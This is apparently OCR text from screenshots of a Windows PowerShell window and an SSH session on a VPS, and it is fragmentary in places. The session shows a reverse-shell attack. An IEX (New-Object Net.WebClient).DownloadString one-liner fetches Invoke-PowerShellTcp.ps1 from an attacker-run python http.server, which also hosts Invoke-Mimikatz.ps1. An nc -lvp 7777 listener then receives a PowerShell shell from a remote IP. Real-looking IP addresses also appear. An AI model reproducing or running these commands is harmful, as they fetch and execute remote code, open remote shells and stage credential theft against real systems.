 收站
面板
002.ps1
Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
安装最新的 PowerShell，了解新功能和改进！https://aka.ms/PSWindows
PS D:\桌面> IEX (New-Object Net.WebClient).DownloadString('http:///Invo
rse -IPAddress ip -port 7777
使用“1”个参数调用“DownloadString”时发生异常:“不支持给定路径的格式。”
所在位置 行:1 字符: 1
+ IEX (New-Object Net.WebClient).DownloadString('http:///Invoke-PowerSh
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [], MethodInvocationExc
+ FullyQualifiedErrorId : NotSupportedException
Invoke-PowerShellTcp : 无法将“Invoke-PowerShellTcp”项识别为 cmdlet、函数
写，如果包括路径，请确保路径正确，然后再试一次。
所在位置 行:1 字符: 83
+ ... ring('http:///Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Re
+ ~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (Invoke-PowerShellTcp:Str
+ FullyQualifiedErrorId : CommandNotFoundException
PS D:\桌面> IEX (New-Object Net.WebClient).DownloadString('http://
-PowerShellTcp -Reverse -IPAddress -port 7777
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:***************@ :22
vps
1 vps
cs4.9 frp jdk-11.0.27_linux-x64_bin.deb nohup.out snap VIPER web
root@iZbp1fagb0cudxck9klj4vZ:~# clear
root@iZbp1fa xck9klj4vZ:~# nohup python3 -m http.server 18008
nohup: ignoring input and appending output to 'nohup.out'
^Croot@iZbp1fagb0cudxck9klj4vZ:~# nohup python3 -m http.server 18008 &
[2] 3551803
root@iZbp1fagb0cudxck9klj4vZ:~# nohup: ignoring input and appending output to 'nohup.out'
root@iZbp1fagb0cudxck9klj4vZ:~# nc -lvp 7777
Listening on 0.0.0.0 7777
^C
root@iZbp1fagb0cudxck9klj4vZ:~# kill -9 3551803
root@iZbp1fagb0cudxck9klj4vZ:~# cd web
[2]+ Killed nohup python3 -m http.server 18008 (wd: ~)
(wd now: ~/web)
root@iZbp1fagb0cudxck9klj4vZ:~/web# ls
Invoke-Mimikatz.ps1 Invoke-PowerShellTcp.ps1 nohup.out tcp8.ps1
root@iZbp1fagb0cudxck9klj4vZ:~/web# rm -rf nohup.out
root@iZbp1fagb0cudxck9klj4vZ:~/web# nohup python3 -m http.server 18008 &
[2] 3551815
root@iZbp1fagb0cudxck9klj4vZ:~/web# nohup: ignoring input and appending output to 'nohup.out'
root@iZbp1fagb0cudxck9klj4vZ:~/web# nc -lvp 7777
Listening on 0.0.0.0 7777
Connection received on 125.73.80.132 22231
Windows PowerShell running as user Ocean on SHY
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS D:\??>dir
??: D:\??
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2025/8/25 16:31 Invoke-Mimikatz-master
d----- 2025/8/20 16:16 rsry_fscan
d----- 2025/8/25 9:32 shell
d----- 2025/6/14 13:19 ??
ssh://root@118.178.89.112:22 SSH2 xterm 124x40 40,